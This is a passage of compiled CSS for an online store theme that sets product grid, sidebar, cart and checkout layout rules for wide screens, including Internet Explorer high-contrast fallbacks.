  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
